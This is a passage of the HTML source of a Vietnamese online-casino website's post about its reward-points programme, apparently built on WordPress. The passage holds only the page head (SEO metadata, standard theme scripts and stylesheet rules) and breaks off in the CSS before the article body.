

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vegas-empire.com/doi-thuong-post/
body_size: 27733
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Đổi thưởng - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C700%7CPlayfair%20Display%3A400%2C700%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vegas-empire.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vegas-empire.com/wp-content/uploads/2021/12/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vegas-empire.com/doi-thuong-post/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Đổi thưởng - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta property="og:description" content="THÔNG TIN ĐIỂM THƯỞNG VEGAS EMPIRE xin được giới thiệu Chương trình điểm thưởng mới năm 2017, nhằm cảm ơn sự ủng hộ và quan tâm của Quý khách suốt thời gian qua. Chương trình này là một trong những chương trình nhằm đề cao lợi ích tốt nhất và mang lại trải nghiệm thú [&hellip;]" />
	<meta property="og:url" content="https://vegas-empire.com/doi-thuong-post/" />
	<meta property="og:site_name" content="Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á" />
	<meta property="article:published_time" content="2020-06-29T06:45:17+00:00" />
	<meta property="article:modified_time" content="2020-07-06T06:17:45+00:00" />
	<meta property="og:image" content="http://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png" />
	<meta name="author" content="Vegas Empire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Vegas Empire" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vegas-empire.com/doi-thuong-post/#article","isPartOf":{"@id":"https://vegas-empire.com/doi-thuong-post/"},"author":{"name":"Vegas Empire","@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"headline":"Đổi thưởng","datePublished":"2020-06-29T06:45:17+00:00","dateModified":"2020-07-06T06:17:45+00:00","mainEntityOfPage":{"@id":"https://vegas-empire.com/doi-thuong-post/"},"wordCount":1250,"publisher":{"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"image":{"@id":"https://vegas-empire.com/doi-thuong-post/#primaryimage"},"thumbnailUrl":"http://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png","articleSection":["Đổi thưởng"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://vegas-empire.com/doi-thuong-post/","url":"https://vegas-empire.com/doi-thuong-post/","name":"Đổi thưởng - Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","isPartOf":{"@id":"https://vegas-empire.com/#website"},"primaryImageOfPage":{"@id":"https://vegas-empire.com/doi-thuong-post/#primaryimage"},"image":{"@id":"https://vegas-empire.com/doi-thuong-post/#primaryimage"},"thumbnailUrl":"http://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png","datePublished":"2020-06-29T06:45:17+00:00","dateModified":"2020-07-06T06:17:45+00:00","breadcrumb":{"@id":"https://vegas-empire.com/doi-thuong-post/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vegas-empire.com/doi-thuong-post/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vegas-empire.com/doi-thuong-post/#primaryimage","url":"https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png","contentUrl":"https://vegas-empire.com/wp-content/uploads/2020/06/do-dien-tu.png","width":1020,"height":728},{"@type":"BreadcrumbList","@id":"https://vegas-empire.com/doi-thuong-post/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vegas-empire.com/"},{"@type":"ListItem","position":2,"name":"Đổi thưởng"}]},{"@type":"WebSite","@id":"https://vegas-empire.com/#website","url":"https://vegas-empire.com/","name":"Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á","description":"Vegas Casino Online, các cược thể thao, đá gà, lô đề online","publisher":{"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vegas-empire.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://vegas-empire.com/#/schema/person/d18824101234cefd03c826af4b784ea1","name":"Vegas Empire","logo":{"@id":"https://vegas-empire.com/#/schema/person/image/"},"url":"https://vegas-empire.com/author/hangadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á &raquo;" href="https://vegas-empire.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vegas-empire.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vegas-empire.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fsb-image-css' href='https://vegas-empire.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtg-app-style-css' href='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vegas-empire.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://vegas-empire.com/wp-content/uploads/maxmegamenu/style.css?ver=b455ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vegas-empire.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vegas-empire.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://vegas-empire.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vegas-empire.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/showcase/demo_style.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vegas-empire.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vegas-empire.com/wp-json/wp/v2/posts/1294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vegas-empire.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vegas-empire.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vegas-empire.com/?p=1294' />
<link rel="alternate" type="application/json+oembed" href="https://vegas-empire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vegas-empire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvegas-empire.com%2Fdoi-thuong-post%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWDLRJMJBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HWDLRJMJBC');
</script>
<!-- VGS Tracking -->
<meta name="application-name" content="VEGAS EMPIRE" />
<style>.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3fc2c1d2b8","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vegas-empire.com\/wp-admin\/","wpRestNonce":"3fc2c1d2b8","wpRestUrl":"https:\/\/vegas-empire.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vegas-empire.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/vegas-empire.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffffff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a2e7afa58";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
